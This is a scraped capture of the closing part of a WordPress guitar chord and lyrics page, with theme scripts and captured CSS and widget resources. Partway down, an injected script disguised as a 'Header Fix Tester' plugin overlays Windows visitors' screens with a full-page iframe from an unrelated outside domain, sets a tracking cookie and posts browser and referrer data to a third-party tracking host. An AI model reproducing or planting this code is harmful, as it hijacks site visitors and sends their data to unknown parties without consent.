<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->




</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2026 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/waktu-yang-salah-dari-fiersa-besari-chord-lyric#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/waktu-yang-salah-dari-fiersa-besari-chord-lyric#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/waktu-yang-salah-dari-fiersa-besari-chord-lyric#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"},{"@type":"ListItem","position":2,"name":"Chord","item":"https://chordmusic.info/category/chord/"}]},{"@type":"WebPage","@id":"https://chordmusic.info/waktu-yang-salah-dari-fiersa-besari-chord-lyric#webpage","url":"https://chordmusic.info/waktu-yang-salah-dari-fiersa-besari-chord-lyric","inLanguage":"id_ID","name":"Waktu Yang Salah Dari &#8211; Fiersa Besari &#8211; Chord &#038; Lyric &#8211; ChordMUSIC","description":"Waktu Yang Salah Dari - Fiersa Besari - Chord & Lyric Title Song : Waktu Yang Salah Singer : Fiersa Besari Feat.Tantri key : G Tuning : standart No Capo : click","datePublished":"2023-07-27T18:38:38+00:00","dateModified":"2023-07-14T15:39:35+00:00","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/waktu-yang-salah-dari-fiersa-besari-chord-lyric#breadcrumbs"},"primaryImageOfPage":{"@id":"https://chordmusic.info/waktu-yang-salah-dari-fiersa-besari-chord-lyric#thumbnail"},"image":{"@id":"https://chordmusic.info/waktu-yang-salah-dari-fiersa-besari-chord-lyric#thumbnail"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/waktu-yang-salah-dari-fiersa-besari-chord-lyric#logo"},"image":{"@id":"https://chordmusic.info/waktu-yang-salah-dari-fiersa-besari-chord-lyric#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/waktu-yang-salah-dari-fiersa-besari-chord-lyric#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56},{"@type":"ImageObject","@id":"https://chordmusic.info/waktu-yang-salah-dari-fiersa-besari-chord-lyric#thumbnail","url":"https://chordmusic.info/wp-content/uploads/2023/07/Waktu-Yang-Salah-Dari-Fiersa-Besari.png","width":720,"height":300},{"@type":"Article","@id":"https://chordmusic.info/waktu-yang-salah-dari-fiersa-besari-chord-lyric#article","url":"https://chordmusic.info/waktu-yang-salah-dari-fiersa-besari-chord-lyric","headline":"Waktu Yang Salah Dari - Fiersa Besari - Chord & Lyric","datePublished":"2023-07-27T18:38:38+00:00","dateModified":"2023-07-14T15:39:35+00:00","wordCount":326,"keywords":["Fiersa Besari","Waktu Yang Salah Dari"],"articleSection":["Chord","CHORD GITAR","Indo Pop Songs"],"isPartOf":{"@id":"https://chordmusic.info/waktu-yang-salah-dari-fiersa-besari-chord-lyric#webpage"},"mainEntityOfPage":{"@id":"https://chordmusic.info/waktu-yang-salah-dari-fiersa-besari-chord-lyric#webpage"},"image":{"@id":"https://chordmusic.info/waktu-yang-salah-dari-fiersa-besari-chord-lyric#thumbnail"},"publisher":{"@id":"https://chordmusic.info/#organization"},"author":{"@id":"https://chordmusic.info/waktu-yang-salah-dari-fiersa-besari-chord-lyric#author"}},{"@type":"Person","@id":"https://chordmusic.info/waktu-yang-salah-dari-fiersa-besari-chord-lyric#author","url":"https://chordmusic.info/author/harmoni/","name":"harmoni","givenName":"harmoni","image":{"@id":"https://chordmusic.info/waktu-yang-salah-dari-fiersa-besari-chord-lyric#author_image"}},{"@type":"ImageObject","@id":"https://chordmusic.info/waktu-yang-salah-dari-fiersa-besari-chord-lyric#author_image","url":"https://secure.gravatar.com/avatar/15469079ffff8030a6add2be97689cc0?s=96&d=mm&r=g","width":96,"height":96,"caption":"harmoni"}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/waktu-yang-salah-dari-fiersa-besari-chord-lyric/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"7685cde313","posts":"{\"page\":0,\"name\":\"waktu-yang-salah-dari-fiersa-besari-chord-lyric\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 6
content:
 1113

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sozEHhOLQNRwPjR6NpuvTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769316853809');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1
body_size: 456
content:
/*!
 * jQuery Chord Transposer plugin v1.0
 * http://codegavin.com/projects/transposer
 *
 * Copyright 2010, Jesse Gavin
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://codegavin.com/license
 *
 * Date: Sat Jun 26 21:27:00 2010 -0600
 */
 
/* @font-face{
  font-family:pudenarialnot;
  font-style:normal;
  font-display:swap;
  src:url(../webfonts/pudenarialnot.woff2) format("woff2"),
  url(../webfonts/pudenarialnot.woff) format("woff");
  font-weight:400
}
@font-face{
  font-family:pudentypewriter;
  font-style:normal;
  font-display:swap;
  src:url(../webfonts/pudentypewriter.woff2) format("woff2"),
  url(../webfonts/pudentypewriter.woff) format("woff");
  font-weight:400
} */
	@font-face{
	  font-family:pudenarialnot;
	  font-style:normal;
	  font-display:swap;
	  src:url(https://chordmusic.info/wp-content/themes/boldwp/assets/webfonts/pudenarialnot.woff2) format("woff2"),
	  url(https://chordmusic.info/wp-content/themes/boldwp/assets/webfonts/pudenarialnot.woff) format("woff");
	  font-weight:400
	}
	@font-face{
	  font-family:pudentypewriter;
	  font-style:normal;
	  font-display:swap;
	  src:url(https://chordmusic.info/wp-content/themes/boldwp/assets/webfonts/pudentypewriter.woff2) format("woff2"),
	  url(https://chordmusic.info/wp-content/themes/boldwp/assets/webfonts/pudentypewriter.woff) format("woff");
	  font-weight:400
	}
    #transposer_chord {
    font-family: pudenarialnot,pudentypewriter;
    font: normal 15px pudenarialnot;    
  }

span.c { 
  font-weight: bold; 
  color: #2159D6;
}

.transpose-keys {
	margin: 10px 0;
	overflow: auto;
	font-family:pudenarialnot;
	font: normal 11px sans-serif;
}
.transpose-keys a { 
	display: block;
	float: left;
	width: 2.25em;
	text-align: center;
	margin: 0 .25em .25em 0;
	color: #333;
	background: #eee;
	text-decoration: none;
	padding: .4em 0;
	border: solid 1px transparent;
	outline: none;
}
.transpose-keys a.selected { 
  background: #2159D6; 
  color: #FFF;
}